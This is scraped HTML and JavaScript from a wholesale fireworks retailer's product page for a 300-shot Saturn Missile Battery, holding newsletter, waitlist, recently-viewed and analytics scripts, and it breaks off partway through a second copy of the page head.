name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am343 !== 'undefined') {var attrMachCall = am343;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a8dbc9c4cddbe8dbddd8cddac1c7dacec1dacddfc7dac3db86cbc7c5">[email&#160;protected]</a></div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=JG4001&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'JG4001';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script id="waitlist-script">/* Reset variables */let waitlist_api_endpoint = 'https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003FSession_Type\u003Druntime\u0026Module_Code\u003DTGWaitlist\u0026Store_Code\u003DSFW\u0026Function\u003DModule\u0026Module_Function\u003DWaitlist_API';let curr_variant_id = "0";let stock_level = 'in';let waitlist_form = document.getElementsByName( 'waitlist_add' )[0];let waitlist_id_input = waitlist_form.querySelector( '#jsWaitlist_Variant_ID' );let watilist_ajax_msg = waitlist_form.querySelector( '#jsWaitlist_Message');let waitlist_url_action = new URL(waitlist_form.getAttribute('action'));let params = ''// ---- Update Variant ID on page load ---- //if(curr_variant_id > 0 && waitlist_id_input){/* Update variant ID */waitlist_id_input.value = curr_variant_id;/* Add URL params for action */params = [['Variant_ID', curr_variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}// ---- Update Display When Attribute Machine Fires ---- //MivaEvents.SubscribeToEvent('variant_changed', function (product_data) {if ( waitlist_id_input ) {waitlist_id_input.value = (product_data.variant_id > 0) ? product_data.variant_id : 0;params = [['Variant_ID', product_data.variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}if ( am343.buttons && waitlist_form ) {var show_waitlist = 0;am343.buttons.forEach( function( button ) {if ( button.disabled ) show_waitlist = 1;});show_waitlist === 0 ? waitlist_form.style.display = 'none' : waitlist_form.style.display = 'block';}});//check stock level( stock_level == 'out' && waitlist_form ) ? waitlist_form.style.display = 'block' : waitlist_form.style.display = 'none';//controlled by cusotmfiled : allowwaitlist( typeof allowwaitlist != 'undefined' && allowwaitlist == 'NO') ? waitlist_form.style.display = 'none' : '';// ---- Show / Hide Form for Attributes ---- //if ( typeof am343 != 'undefined' ) {var inv_msg_element = document.getElementById( am343.settings.inventory_element_id );if ( inv_msg_element && ( inv_msg_element.innerHTML ).includes( am343.settings.invalid_msg ) && waitlist_form ) waitlist_form.style.display = 'none';}</script>	<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery","sku": "JG4001","mpn": "JG4001","name": "300-Shot Saturn Missile Battery","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/GAFC-300ShotSaturnMissileBattery.jpg","description": "The classic Saturn Missile Battery is a favorite for fireworks fans of all ages, and the 300-shot size is a perfect balance of duration and value. It starts wit","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "200 Gram Repeaters","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery","priceCurrency": "USD","price": "160.37","availability": "http://schema.org/InStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-20","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7de1c8abddb4433abbbae5cd872b530a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?Custom_Action=Get_Basket&_=1769023480334
body_size: 20167
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery');});</script><head><title>300-Shot Saturn Missile Battery: Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1769023480334','canonicalUri': '\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1769023480334','refererUri': 'https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': 'repeaters','categoryName': '200 Gram Repeaters','productCode': 'JG4001','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': '300-Shot Saturn Missile Battery','item_id': 'JG4001','price': '160.37','quantity': '1','currency': 'USD','sku': 'JG4001','item_category': '200 Gram Repeaters'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'JG4001';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', '200 Gram Repeaters', 'JG4001', '300-Shot Saturn Missile Battery', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	
	ga( 'ec:addImpression',
	{
		'id'		: 'JX4002',
		'name'		: 'Missile Defense',
		'list'		: 'Related Products',
		'position'	: '416'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'JX4002',
		'name'		: 'Missile Defense',
		'position'	: '416'
	} );
	
	ga( 'ec:addImpression',
	{
		'id'		: 'KG5002',
		'name'		: '750-Shot Color Saturn Missile Battery',
		'list'		: 'Related Products',
		'position'	: '396'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'KG5002',
		'name'		: '750-Shot Color Saturn Missile Battery',
		'position'	: '396'
	} );
	
	ga( 'ec:addImpression',
	{
		'id'		: 'JG4024',
		'name'		: '100-Shot Saturn Missile Battery',
		'list'		: 'Related Products',
		'position'	: '537'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'JG4024',
		'name'		: '100-Shot Saturn Missile Battery',
		'position'	: '537'
	} );
	

	ga( 'ec:addProduct',
	{
		'id'		: 'JG4001',
		'name'		: '300-Shot Saturn Missile Battery',
